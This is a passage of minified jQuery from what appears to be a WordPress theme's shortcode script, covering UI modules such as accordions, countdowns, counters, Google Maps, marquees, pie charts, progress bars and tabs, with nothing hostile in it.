input[type="text"]').focus(),mkdf.body.addClass("mkdf-search-open")):mkdf.body.removeClass("mkdf-search-open"),a(window).scroll(function(){0!==n.height()&&50<mkdf.scroll&&mkdf.body.removeClass("mkdf-search-open")}),t.on("click",function(e){e.preventDefault(),mkdf.body.removeClass("mkdf-search-open")})}))}}()}(mkdf.modules.searchSlideFromWT=e).mkdfOnDocumentReady=n,a(document).ready(n)}(jQuery),function(r){"use strict";var e={};function n(){t().init()}(mkdf.modules.portfolio=e).mkdfOnWindowLoad=n,r(window).on("load",n);var t=function(){var e,n,t,a,o,d,i,s=r(".mkdf-follow-portfolio-info .mkdf-portfolio-single-holder .mkdf-ps-info-sticky-holder");s.length&&(e=s.parent(),n=e.offset().top,t=e.height(),a=r(".mkdf-ps-image-holder").height(),o=r(".header-appear, .mkdf-fixed-wrapper"),d=o.length?o.height():0,i=30);return{init:function(){var e;s.length&&t<=a&&mkdf.scroll>=n-d-mkdfGlobalVars.vars.mkdfAddForAdminBar-i&&(e=mkdf.scroll-n+mkdfGlobalVars.vars.mkdfAddForAdminBar+d+i,a<e+t&&(e=a-t+i),s.stop().animate({marginTop:e})),r(window).scroll(function(){s.length&&t<=a&&(0<mkdf.scroll&&o.length&&(d=o.height()),mkdf.scroll>=n-d-mkdfGlobalVars.vars.mkdfAddForAdminBar-i?mkdf.scroll+d+mkdfGlobalVars.vars.mkdfAddForAdminBar+i+t<n+a?(s.stop().animate({marginTop:mkdf.scroll-n+mkdfGlobalVars.vars.mkdfAddForAdminBar+d+i}),d=0):s.stop().animate({marginTop:a-t}):s.stop().animate({marginTop:0}))})}}}}(jQuery),function(a){"use strict";var e={};function n(){t()}function t(){var e=a(".mkdf-accordion-holder");e.length&&e.each(function(){var e,n,t=a(this);t.hasClass("mkdf-accordion")&&t.accordion({animate:"swing",collapsible:!0,active:0,icons:"",heightStyle:"content"}),t.hasClass("mkdf-toggle")&&(t=(n=(e=a(this)).find(".mkdf-accordion-title")).next(),e.addClass("accordion ui-accordion ui-accordion-icons ui-widget ui-helper-reset"),n.addClass("ui-accordion-header ui-state-default ui-corner-top ui-corner-bottom"),t.addClass("ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom").hide(),n.each(function(){var e=a(this);e.on("mouseenter mouseleave",function(){e.toggleClass("ui-state-hover")}),e.on("click",function(){e.toggleClass("ui-accordion-header-active ui-state-active ui-state-default ui-corner-bottom"),e.next().toggleClass("ui-accordion-content-active").slideToggle(400)})}))})}(mkdf.modules.accordions=e).mkdfInitAccordions=t,e.mkdfOnDocumentReady=n,a(document).ready(n),a(window).on("load",function(){a(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_elementor_accordion.default",function(){t()})})})}(jQuery),function(o){"use strict";var e={};function n(){t()}function t(){var t,a,e=o(".mkdf-grow-in, .mkdf-fade-in-down, .mkdf-element-from-fade, .mkdf-element-from-left, .mkdf-element-from-right, .mkdf-element-from-top, .mkdf-element-from-bottom, .mkdf-flip-in, .mkdf-x-rotate, .mkdf-z-rotate, .mkdf-y-translate, .mkdf-fade-in, .mkdf-fade-in-left-x-rotate");e.length&&e.each(function(){var n=o(this);n.appear(function(){var e;t=n.data("animation"),a=parseInt(n.data("animation-delay")),void 0!==t&&""!==t&&(e=t+"-on",setTimeout(function(){n.addClass(e)},a))},{accX:0,accY:mkdfGlobalVars.vars.mkdfElementAppearAmount})})}(mkdf.modules.animationHolder=e).mkdfInitAnimationHolder=t,e.mkdfOnDocumentReady=n,o(document).ready(n)}(jQuery),function(s){"use strict";var e={};function n(){t().init()}(mkdf.modules.button=e).mkdfButton=t,e.mkdfOnDocumentReady=n,s(document).ready(n),s(window).on("load",function(){s(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_elementor_button.default",function(){t().init()})})});var t=function(){var e=s(".mkdf-btn");return{init:function(){e.length&&(e.not(".mkdf-btn-solid").each(function(){var e,n,t,a,o,d,i;void 0!==(e=s(this)).data("hover-color")&&(o=function(e){e.data.button.css("color",e.data.color)},n=e.css("color"),t=e.data("hover-color"),e.on("mouseenter",{button:e,color:t},o),e.on("mouseleave",{button:e,color:n},o)),void 0!==(o=s(this)).data("hover-bg-color")&&(i=function(e){e.data.button.css("background-color",e.data.color)},d=o.css("background-color"),a=o.data("hover-bg-color"),o.on("mouseenter",{button:o,color:a},i),o.on("mouseleave",{button:o,color:d},i)),void 0!==(a=s(this)).data("hover-border-color")&&(o=function(e){e.data.button.css("border-color",e.data.color)},d=a.css("borderTopColor"),i=a.data("hover-border-color"),a.on("mouseenter",{button:a,color:i},o),a.on("mouseleave",{button:a,color:d},o))}),e.filter(".mkdf-btn-solid").each(function(){var e,n;e=s(this),3==(n=e.css("background-color").match(/[.?\d]+/g)).length&&n.push("0.5"),e.on("mouseenter",{button:e,color:n.toString()},function(e){e.data.button.css("box-shadow","0px 10px 25px 0px rgba("+e.data.color+")")}).on("mouseleave",{button:e},function(e){e.data.button.css("box-shadow","none")})}))}}}}(jQuery),function(a){"use strict";var e={};function n(){t(),a(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_elementor_cards_gallery.default",function(){t()})})}function t(){var e=a(".mkdf-cards-gallery");e.length&&e.each(function(){var n=a(this),t=n.find(".mkdf-cg-card");t.each(function(){var e=a(this);e.on("click",function(){if(!t.last().is(e))return e.addClass("mkdf-out mkdf-animating").siblings().addClass("mkdf-animating-siblings"),e.detach(),e.insertAfter(t.last()),setTimeout(function(){e.removeClass("mkdf-out")},200),setTimeout(function(){e.removeClass("mkdf-animating").siblings().removeClass("mkdf-animating-siblings")},1200),t=n.find(".mkdf-cg-card"),!1})}),n.hasClass("mkdf-bundle-animation")&&!mkdf.htmlEl.hasClass("touch")&&n.appear(function(){n.addClass("mkdf-appeared"),n.find("img").one("animationend webkitAnimationEnd MSAnimationEnd oAnimationEnd",function(){a(this).addClass("mkdf-animation-done")})},{accX:0,accY:mkdfGlobalVars.vars.mkdfElementAppearAmount})})}(mkdf.modules.cardsGallery=e).mkdfInitCardsGallery=t,e.mkdfOnWindowLoad=n,a(window).on("load",n)}(jQuery),function(g){"use strict";var e={};function n(){t()}function t(){var o,d,i,s,r,m,l,f,c,u,k,e=g(".mkdf-countdown"),n=new Date,h=n.getMonth(),p=n.getFullYear();e.length&&e.each(function(){var e,n,t=g(this).attr("id"),a=g("#"+t);o=a.data("year"),d=a.data("month"),i=a.data("day"),s=a.data("hour"),r=a.data("minute"),m=a.data("timezone"),l=a.data("month-label"),f=a.data("day-label"),c=a.data("hour-label"),u=a.data("minute-label"),k=a.data("second-label"),e=a.data("digit-size"),n=a.data("label-size"),h===d&&p===o||(d-=1),a.countdown({until:new Date(o,d,i,s,r,44),labels:["",l,"",f,c,u,k],format:"ODHMS",timezone:m,padZeroes:!0,onTick:function(){a.find(".countdown-amount").css({"font-size":e+"px","line-height":e+"px"}),a.find(".countdown-period").css({"font-size":n+"px"})}})})}(mkdf.modules.countdown=e).mkdfInitCountdown=t,e.mkdfOnDocumentReady=n,g(document).ready(n),g(window).on("load",function(){g(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_elementor_countdown.default",function(){t()})})})}(jQuery),function(a){"use strict";var e={};function n(){t()}function t(){var e=a(".mkdf-counter-holder");e.length&&e.each(function(){var n=a(this),t=n.find(".mkdf-counter");n.appear(function(){var e;n.css("opacity","1"),t.hasClass("mkdf-zero-counter")?(e=parseFloat(t.text()),t.countTo({from:0,to:e,speed:1500,refreshInterval:100})):t.absoluteCounter({speed:2e3,fadeInDelay:1e3})},{accX:0,accY:mkdfGlobalVars.vars.mkdfElementAppearAmount})})}(mkdf.modules.counter=e).mkdfInitCounter=t,e.mkdfOnDocumentReady=n,a(document).ready(n),a(window).on("load",function(){a(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_elementor_counter.default",function(){t()})})})}(jQuery),function(r){"use strict";var e={};function n(){a()}function t(){o()}function a(){var e=r(".mkdf-custom-font-holder");e.length&&e.each(function(){var e=r(this),n="",t="",a="",o="",d="",i="",s="";void 0!==e.data("item-class")&&!1!==e.data("item-class")&&(n=e.data("item-class")),void 0!==e.data("font-size-1366")&&!1!==e.data("font-size-1366")&&(t+="font-size: "+e.data("font-size-1366")+" !important;"),void 0!==e.data("font-size-1024")&&!1!==e.data("font-size-1024")&&(a+="font-size: "+e.data("font-size-1024")+" !important;"),void 0!==e.data("font-size-768")&&!1!==e.data("font-size-768")&&(o+="font-size: "+e.data("font-size-768")+" !important;"),void 0!==e.data("font-size-680")&&!1!==e.data("font-size-680")&&(d+="font-size: "+e.data("font-size-680")+" !important;"),void 0!==e.data("line-height-1366")&&!1!==e.data("line-height-1366")&&(t+="line-height: "+e.data("line-height-1366")+" !important;"),void 0!==e.data("line-height-1024")&&!1!==e.data("line-height-1024")&&(a+="line-height: "+e.data("line-height-1024")+" !important;"),void 0!==e.data("line-height-768")&&!1!==e.data("line-height-768")&&(o+="line-height: "+e.data("line-height-768")+" !important;"),void 0!==e.data("line-height-680")&&!1!==e.data("line-height-680")&&(d+="line-height: "+e.data("line-height-680")+" !important;"),(t.length||a.length||o.length||d.length)&&(t.length&&(s+="@media only screen and (max-width: 1366px) {.mkdf-custom-font-holder."+n+" { "+t+" } }"),a.length&&(s+="@media only screen and (max-width: 1024px) {.mkdf-custom-font-holder."+n+" { "+a+" } }"),o.length&&(s+="@media only screen and (max-width: 768px) {.mkdf-custom-font-holder."+n+" { "+o+" } }"),d.length&&(s+="@media only screen and (max-width: 680px) {.mkdf-custom-font-holder."+n+" { "+d+" } }")),(i=s.length?'<style type="text/css">'+s+"</style>":i).length&&r("head").append(i)})}function o(){var e=r(".mkdf-cf-typed");e.length&&e.each(function(){var e=r(this),n=e.parent(".mkdf-cf-typed-wrap"),t=n.parent(".mkdf-custom-font-holder"),a={strings:n.data("strings"),typeSpeed:90,backDelay:700,loop:!0,contentType:"text",loopCount:!1,cursorChar:"_"};t.appear(function(){e.hasClass("qodef--initialized")||(new Typed(e[0],a),e.addClass("qodef--initialized"))},{accX:0,accY:mkdfGlobalVars.vars.mkdfElementAppearAmount})})}(mkdf.modules.customFont=e).mkdfCustomFontResize=a,e.mkdfCustomFontTypeOut=o,e.mkdfOnDocumentReady=n,e.mkdfOnWindowLoad=t,r(document).ready(n),r(window).on("load",t)}(jQuery),function(r){"use strict";var e={};function n(){t()}function t(){var e=r(".mkdf-elements-holder");e.length&&e.each(function(){var e=r(this).children(".mkdf-eh-item"),n="",s="";e.each(function(){var e=r(this),n="",t="",a="",o="",d="",i="";void 0!==e.data("item-class")&&!1!==e.data("item-class")&&(n=e.data("item-class")),void 0!==e.data("1367-1600")&&!1!==e.data("1367-1600")&&(t=e.data("1367-1600")),void 0!==e.data("1025-1366")&&!1!==e.data("1025-1366")&&(a=e.data("1025-1366")),void 0!==e.data("769-1024")&&!1!==e.data("769-1024")&&(o=e.data("769-1024")),void 0!==e.data("681-768")&&!1!==e.data("681-768")&&(d=e.data("681-768")),void 0!==e.data("680")&&!1!==e.data("680")&&(i=e.data("680")),(t.length||a.length||o.length||d.length||i.length||"".length)&&(t.length&&(s+="@media only screen and (min-width: 1367px) and (max-width: 1600px) {.mkdf-eh-item-content."+n+" { padding: "+t+" !important; } }"),a.length&&(s+="@media only screen and (min-width: 1025px) and (max-width: 1366px) {.mkdf-eh-item-content."+n+" { padding: "+a+" !important; } }"),o.length&&(s+="@media only screen and (min-width: 769px) and (max-width: 1024px) {.mkdf-eh-item-content."+n+" { padding: "+o+" !important; } }"),d.length&&(s+="@media only screen and (min-width: 681px) and (max-width: 768px) {.mkdf-eh-item-content."+n+" { padding: "+d+" !important; } }"),i.length&&(s+="@media only screen and (max-width: 680px) {.mkdf-eh-item-content."+n+" { padding: "+i+" !important; } }"))}),(n=s.length?'<style type="text/css">'+s+"</style>":n).length&&r("head").append(n),"function"==typeof mkdf.modules.common.mkdfOwlSlider&&mkdf.modules.common.mkdfOwlSlider()})}(mkdf.modules.elementsHolder=e).mkdfInitElementsHolderResponsiveStyle=t,e.mkdfOnDocumentReady=n,r(document).ready(n)}(jQuery),function(s){"use strict";var e={};function n(){t()}function t(){var o,d,i,e=s(".mkdf-floating-images-holder");e.length&&(o=function(e){e.data("c",e.prop("naturalWidth")/e.prop("naturalHeight")).data("w",e.attr("data-width")?parseInt(e.attr("data-width")):100).data("x",e.attr("data-x")?e.attr("data-x"):0).data("y",e.attr("data-y")?e.attr("data-y"):0)},d=function(e,n){e.css({width:e.data("w")/100*n.width(),height:e.data("w")/100*n.width()/e.data("c")})},i=function(e,n,t,a){var o=t.data("w")/100*e.width(),d=o/t.data("c"),i=parseInt(a.data("y")),s=parseInt(a.data("x")),r=a.width()+Math.abs(s)*t.width()/100,e=a.height()+Math.abs(i)*t.height()/100;n.css({height:e<d?d:e,width:r<o?o:r}),0<i?(t.css({top:0}),a.css({top:i/100*d})):(t.css({bottom:0}),a.css({bottom:Math.abs(i)/100*d})),0<s?(t.css({left:0}),a.css({left:s/100*o})):(t.css({right:0}),a.css({right:Math.abs(s)/100*o}))},e.each(function(){var e=s(this),n=e.find(".mkdf-fi-inner"),t=e.find(".mkdf-fi-main-image"),a=e.find(".mkdf-fi-aux-image");e.waitForImages(function(){o(t),o(a),d(t,e),d(a,e),i(e,n,t,a)}),s(window).on("resize",function(){d(t,e),d(a,e),i(e,n,t,a)})}))}(mkdf.modules.floatingImages=e).mkdfOnDocumentReady=n,e.mkdfFloatingImagesCalcs=t,s(document).ready(n),s(window).on("load",function(){s(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_elementor_floating_images.default",function(){t()})})})}(jQuery),function(h){"use strict";var e={};function n(){t()}function t(){var e=h(".mkdf-google-map");e.length&&e.each(function(){var e,n,t,a,o,d,i,s,r,m,l,f,c=h(this),u=!1,k="";void 0!==c.data("snazzy-map-style")&&"yes"===c.data("snazzy-map-style")&&(u=!0,n=(e=c.parent().find(".mkdf-snazzy-map")).val(),e.length&&n.length&&(k=JSON.parse(n.replace(/`{`/g,"[").replace(/`}`/g,"]").replace(/``/g,'"').replace(/`/g,"")))),void 0!==c.data("custom-map-style")&&(t=c.data("custom-map-style")),void 0!==c.data("color-overlay")&&!1!==c.data("color-overlay")&&(a=c.data("color-overlay")),void 0!==c.data("saturation")&&!1!==c.data("saturation")&&(o=c.data("saturation")),void 0!==c.data("lightness")&&!1!==c.data("lightness")&&(d=c.data("lightness")),void 0!==c.data("zoom")&&!1!==c.data("zoom")&&(i=c.data("zoom")),void 0!==c.data("pin")&&!1!==c.data("pin")&&(s=c.data("pin")),void 0!==c.data("height")&&!1!==c.data("height")&&(r=c.data("height")),void 0!==c.data("unique-id")&&!1!==c.data("unique-id")&&(m=c.data("unique-id")),function(e,n,t,a,o,d,i,s,r,m,l,f,c,u){if("object"==typeof google){var k=[];k=e&&n.length?n:[{stylers:[{hue:a},{saturation:o},{lightness:d},{gamma:1}]}],e=e||"yes"===t?"mkdf-style":google.maps.MapTypeId.ROADMAP,i="yes"===i;t=new google.maps.StyledMapType(k,{name:"Google Map"});c=new google.maps.Geocoder;k=new google.maps.LatLng(-34.397,150.644);isNaN(m)||(m+="px");var h,e={zoom:s,scrollwheel:i,center:k,zoomControl:!0,zoomControlOptions:{style:google.maps.ZoomControlStyle.SMALL,position:google.maps.ControlPosition.RIGHT_CENTER},scaleControl:!1,scaleControlOptions:{position:google.maps.ControlPosition.LEFT_CENTER},streetViewControl:!1,streetViewControlOptions:{position:google.maps.ControlPosition.LEFT_CENTER},panControl:!1,panControlOptions:{position:google.maps.ControlPosition.LEFT_CENTER},mapTypeControl:!1,mapTypeControlOptions:{mapTypeIds:[google.maps.MapTypeId.ROADMAP,"mkdf-style"],style:google.maps.MapTypeControlStyle.HORIZONTAL_BAR,position:google.maps.ControlPosition.LEFT_CENTER},mapTypeId:e};for((f=new google.maps.Map(document.getElementById(r),e)).mapTypes.set("mkdf-style",t),h=0;h<u.length;++h)!function(a,o,d,e){var n,i;""!==a&&(n='<div id="content"><div id="siteNotice"></div><div id="bodyContent"><p>'+a+"</p></div></div>",i=new google.maps.InfoWindow({content:n}),e.geocode({address:a},function(e,n){var t;n===google.maps.GeocoderStatus.OK&&(d.setCenter(e[0].geometry.location),t=new google.maps.Marker({map:d,position:e[0].geometry.location,icon:o,title:a.store_title}),google.maps.event.addListener(t,"click",function(){i.open(d,t)}),google.maps.event.addDomListener(window,"resize",function(){d.setCenter(e[0].geometry.location)}))}))}(u[h],l,f,c);document.getElementById(r).style.height=m}}(u,k,t,a,o,d,l=void 0!==c.data("scroll-wheel")?c.data("scroll-wheel"):l,i,"mkdf-map-"+m,r,s,"map_"+m,"geocoder_"+m,f=void 0!==c.data("addresses")&&!1!==c.data("addresses")?c.data("addresses"):f)})}(mkdf.modules.googleMap=e).mkdfShowGoogleMap=t,e.mkdfOnDocumentReady=n,h(document).ready(n),h(window).on("load",function(){h(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_elementor_google_map.default",function(){t()})})})}(jQuery),function(a){"use strict";var e={};function n(){o()}function t(){}function o(){var e=a(".swiper-container.mkdf-horizontal-layer-slider");e.length&&e.each(function(){var e=a(this),n="yes"==e.data("mouse-wheel-control");d(e);var t=i(e,n);a(window).resize(function(){e.css("height","auto"),t.destroy(!1,!1),d(e),t=i(e,n)})})}function d(e){var n=e.find(".mkdf-slide-parallax-image img"),t=[];n.each(function(){var e=a(this);t.push(e.outerHeight())});n=Math.min.apply(Math,t);e.css("height",n)}function i(e,n){return new Swiper(e,{loop:!0,parallax:!0,speed:1e3,mousewheelControl:n,nextButton:".mkdf-swiper-button-next",prevButton:".mkdf-swiper-button-prev"})}(mkdf.modules.horizontalLayer=e).mkdfOnDocumentReady=n,e.mkdfOnWindowResize=t,a(document).ready(n),a(window).on("load",function(){a(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_elementor_horizontal_layer_slider.default",function(){o()})})}),a(window).resize(t)}(jQuery),function(m){"use strict";var e={};function n(){t().init()}(mkdf.modules.icon=e).mkdfIcon=t,e.mkdfOnDocumentReady=n,m(document).ready(n),m(window).on("load",function(){m(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_elementor_icon.default",function(){t().init()})})});var t=function(){var e=m(".mkdf-icon-shortcode");return{init:function(){e.length&&e.each(function(){var e,n,t,a,o,d,i,s,r;(e=m(this)).hasClass("mkdf-icon-animation")&&e.appear(function(){e.parent(".mkdf-icon-animation-holder").addClass("mkdf-icon-animation-show")},{accX:0,accY:mkdfGlobalVars.vars.mkdfElementAppearAmount}),void 0!==(n=m(this)).data("hover-color")&&(i=function(e){e.data.icon.css("color",e.data.color)},t=n.find(".mkdf-icon-element"),a=n.data("hover-color"),o=t.css("color"),""!==a&&(n.on("mouseenter",{icon:t,color:a},i),n.on("mouseleave",{icon:t,color:o},i))),void 0!==(i=m(this)).data("hover-background-color")&&(r=function(e){e.data.icon.css("background-color",e.data.color)},d=i.data("hover-background-color"),s=i.css("background-color"),""!==d&&(i.on("mouseenter",{icon:i,color:d},r),i.on("mouseleave",{icon:i,color:s},r))),void 0!==(d=m(this)).data("hover-border-color")&&(i=function(e){e.data.icon.css("border-color",e.data.color)},s=d.data("hover-border-color"),r=d.css("borderTopColor"),""!==s&&(d.on("mouseenter",{icon:d,color:s},i),d.on("mouseleave",{icon:d,color:r},i)))})}}}}(jQuery),function(n){"use strict";var e={};function t(){a().init()}(mkdf.modules.iconListItem=e).mkdfInitIconList=a,e.mkdfOnDocumentReady=t,n(document).ready(t);var a=function(){var e=n(".mkdf-animate-list");return{init:function(){e.length&&e.each(function(){var e;e=n(this),setTimeout(function(){e.appear(function(){e.addClass("mkdf-appeared")},{accX:0,accY:mkdfGlobalVars.vars.mkdfElementAppearAmount})},30)})}}}}(jQuery),function(s){"use strict";var e={};function n(){t()}function t(){var e=s(".mkdf-image-marquee");e.length&&e.each(function(){function e(){window.requestNextAnimationFrame=function(){var t,a,e,n=navigator.userAgent,o=this;return window.webkitRequestAnimationFrame&&(a=function(e){void 0===e&&(e=+new Date),o.callback(e)},t=window.webkitRequestAnimationFrame,window.webkitRequestAnimationFrame=function(e,n){o.callback=e,t(a,n)}),window.mozRequestAnimationFrame&&(e=n.indexOf("rv:"),-1!=n.indexOf("Gecko")&&"2.0"===n.substr(e+3,3)&&(window.mozRequestAnimationFrame=void 0)),window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(e,n){var t,a;window.setTimeout(function(){t=+new Date,e(t),a=+new Date,o.timeout=1e3/60-(a-t)},o.timeout)}}();var o=d.width();i.css("width",o),i.css("left",o),t.each(function(e){var n=s(this),t=0,a=function(){--t,n.position().left<=-o&&(n.css("left",parseInt(o-1)),t=0),n.css("transform","translate3d("+.8*t+"px,0,0)"),requestNextAnimationFrame(a),s(window).resize(function(){o=d.width(),t=0,d.css("left",0),i.css("width",o),i.css("left",o)})};a()})}var n=s(this),t=n.find(".mkdf-image"),d=t.filter(".mkdf-original"),i=t.filter(".mkdf-aux");n.waitForImages(function(){e()})})}(mkdf.modules.imageMarquee=e).mkdfInitImageMarquee=t,e.mkdfOnDocumentReady=n,s(document).ready(n),s(window).on("load",function(){s(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_elementor_image_marquee.default",function(){t()})})})}(jQuery),function(d){"use strict";var e={};function n(){t()}function t(){var e=d(".mkdf-item-showcase-holder");e.length&&e.each(function(){var n=d(this),e=n.find(".mkdf-is-left"),t=n.find(".mkdf-is-right"),a=n.find(".mkdf-is-image");function o(e){n.find(e).each(function(e){var n=d(this);setTimeout(function(){n.addClass("mkdf-appeared")},150*e)})}e.wrapAll("<div class='mkdf-is-item-holder mkdf-is-left-holder' />"),t.wrapAll("<div class='mkdf-is-item-holder mkdf-is-right-holder' />"),n.animate({opacity:1},200),setTimeout(function(){n.appear(function(){a.addClass("mkdf-appeared"),n.on("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(e){1200<mkdf.windowWidth?(o(".mkdf-is-left-holder .mkdf-is-item"),o(".mkdf-is-right-holder .mkdf-is-item")):o(".mkdf-is-item")})},{accX:0,accY:mkdfGlobalVars.vars.mkdfElementAppearAmount})},100)})}(mkdf.modules.itemShowcase=e).mkdfInitItemShowcase=t,e.mkdfOnDocumentReady=n,d(document).ready(n),d(window).on("load",function(){d(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_elementor_item_showcase.default",function(){t()})})})}(jQuery),function(n){"use strict";var e={};function t(){a()}function a(){var e=n(".mkdf-pie-chart-holder");e.length&&e.each(function(){var t=n(this),a=t.find(".mkdf-pie-chart-holder-inner").children(".mkdf-pc-percentage"),o="#25abd1",d="#f7f7f7",i=176;void 0!==a.data("size")&&""!==a.data("size")&&(i=a.data("size")),void 0!==a.data("bar-color")&&""!==a.data("bar-color")&&(o=a.data("bar-color")),void 0!==a.data("track-color")&&""!==a.data("track-color")&&(d=a.data("track-color")),a.appear(function(){var e,n;n=(e=a).find(".mkdf-pc-percent"),e=parseFloat(n.text()),n.countTo({from:0,to:e,speed:1500,refreshInterval:50}),t.css("opacity","1"),a.easyPieChart({barColor:o,trackColor:d,scaleColor:!1,lineCap:"butt",lineWidth:10,animate:1500,size:i})},{accX:0,accY:mkdfGlobalVars.vars.mkdfElementAppearAmount})})}(mkdf.modules.pieChart=e).mkdfInitPieChart=a,e.mkdfOnDocumentReady=t,n(document).ready(t),n(window).on("load",function(){n(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_elementor_pie_chart.default",function(){a()})})})}(jQuery),function(n){"use strict";var e={};function t(){a()}function a(){var e=n(".mkdf-process-holder");e.length&&e.each(function(){var e=n(this);e.appear(function(){e.addClass("mkdf-process-appeared")},{accX:0,accY:mkdfGlobalVars.vars.mkdfElementAppearAmount})})}(mkdf.modules.process=e).mkdfInitProcess=a,e.mkdfOnDocumentReady=t,n(document).ready(t),n(window).on("load",function(){n(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_elementor_process.default",function(){a()})})})}(jQuery),function(i){"use strict";var e={};function n(){t()}function t(){var e=i(".mkdf-progress-bar");e.length&&e.each(function(){var t=i(this),a=t.find(".mkdf-pb-content"),o=t.find(".mkdf-pb-percent"),d=a.data("percentage");t.appear(function(){var e,n;e=o,n=parseFloat(d),e.length&&e.each(function(){var e=i(this);e.css("opacity","1"),e.countTo({from:0,to:n,speed:2e3,refreshInterval:50})}),a.css("width","0%").animate({width:d+"%"},2e3),t.hasClass("mkdf-pb-percent-floating")&&o.css("left","0%").animate({left:d+"%"},2e3)})})}(mkdf.modules.progressBar=e).mkdfInitProgressBars=t,e.mkdfOnDocumentReady=n,i(document).ready(n),i(window).on("load",function(){i(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_elementor_progress_bar.default",function(){t()})})})}(jQuery),function(a){"use strict";var e={};function n(){t()}function t(){var e=a(".mkdf-tabs");e.length&&e.each(function(){var e=a(this);e.children(".mkdf-tab-container").each(function(e){e+=1;var n=a(this),t=n.attr("id"),n=n.parent().find(".mkdf-tabs-nav li:nth-child("+e+") a"),e=n.attr("href");-1<(t="#"+t).indexOf(e)&&n.attr("href",t)}),e.tabs(),a(".mkdf-tabs a.mkdf-external-link").off("click")})}(mkdf.modules.tabs=e).mkdfInitTabs=t,e.mkdfOnDocumentReady=n,a(document).ready(n),a(window).on("load",function(){a(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_elementor_tabs.default",function(){t()})})})}(jQuery),function(r){"use strict";var e={};function n(){a(),t(),r(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_elementor_button.default",function(){t()})})}function t(){var e=r(".mkdf-text-marquee");e.length&&e.each(function(){var n=r(this),e=n.find(".mkdf-marquee-element"),d=e.filter(".mkdf-original-text"),i=e.filter(".mkdf-aux-text"),s=function(e){e=(n.outerWidth()>e.outerWidth()?n:e).outerWidth();return e};!function(){window.requestNextAnimationFrame=function(){var t,a,e,n=navigator.userAgent,o=this;return window.webkitRequestAnimationFrame&&(a=function(e){void 0===e&&(e=+new Date),o.callback(e)},t=window.webkitRequestAnimationFrame,window.webkitRequestAnimationFrame=function(e,n){o.callback=e,t(a,n)}),window.mozRequestAnimationFrame&&(e=n.indexOf("rv:"),-1!==n.indexOf("Gecko")&&"2.0"===n.substr(e+3,3)&&(window.mozRequestAnimationFrame=void 0)),window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(e,n){var t,a;window.setTimeout(function(){t=+new Date,e(t),a=+new Date,o.timeout=1e3/60-(a-t)},o.timeout)}}();var o=s(d);e.css({width:o}),i.css("left",o),e.each(function(e){var n=r(this),t=0,a=function(){--t,n.position().left<=-o&&(n.css("left",parseInt(o-1)),t=0),n.css("transform","translate3d("+.8*t+"px,0,0)"),requestNextAnimationFrame(a),r(window).resize(function(){o=s(d),t=0,d.css("left",0),i.css("left",o)})};a()})}()})}function a(){var e=r(".mkdf-text-marquee");e.length&&e.each(function(){var e=r(this),n="",t="",a="",o="",d="",i="",s="";void 0!==e.data("item-class")&&!1!==e.data("item-class")&&(n=e.data("item-class")),void 0!==e.data("font-size-1366")&&!1!==e.data("font-size-1366")&&(t+="font-size: "+e.data("font-size-1366")+" !important;"),void 0!==e.data("font-size-1024")&&!1!==e.data("font-size-1024")&&(a+="font-size: "+e.data("font-size-1024")+" !important;"),void 0!==e.data("font-size-768")&&!1!==e.data("font-size-768")&&(o+="font-size: "+e.data("font-size-768")+" !important;"),void 0!==e.data("font-size-680")&&!1!==e.data("font-size-680")&&(d+="font-size: "+e.data("font-size-680")+" !important;"),void 0!==e.data("line-height-1366")&&!1!==e.data("line-height-1366")&&(t+="line-height: "+e.data("line-height-1366")+" !important;"),void 0!==e.data("line-height-1024")&&!1!==e.data("line-height-1024")&&(a+="line-height: "+e.data("line-height-1024")+" !important;"),void 0!==e.data("line-height-768")&&!1!==e.data("line-height-768")&&(o+="line-height: "+e.data("line-height-768")+" !important;"),void 0!==e.data("line-height-680")&&!1!==e.data("line-height-680")&&(d+="line-height: "+e.data("line-height-680")+" !important;"),(t.length||a.length||o.length||d.length)&&(t.length&&(s+="@media only screen and (max-width: 1366px) {.mkdf-text-marquee."+n+" { "+t+" } }"),a.length&&(s+="@media only screen and (max-width: 1024px) {.mkdf-text-marquee."+n+" { "+a+" } }"),o.length&&(s+="@media only screen and (max-width: 768px) {.mkdf-text-marquee."+n+" { "+o+" } }"),d.length&&(s+="@media only screen and (max-width: 680px) {.mkdf-text-marquee."+n+" { "+d+" } }")),(i=s.length?'<style type="text/css">'+s+"</style>":i).length&&r("head").append(i)})}(mkdf.modules.textMarquee=e).mkdfInitTextMarquee=t,e.mkdfTextMarqueeResize=a,e.mkdfOnDocumentReady=n,r(document).ready(n)}(jQuery),function(c){"use strict";var e={};function n(){t()}function t(){var s,r,m,l,f,e=c(".mkdf-triple-frame-image-highlight");e.length&&(s=function(e,n,t){e.css("z-index",30),n.css("z-index",20),t.css("z-index",20)},r=function(e,n){e.find('div[class*="trigger"]').width(Math.round(n.position().left))},m=function(e,n){var 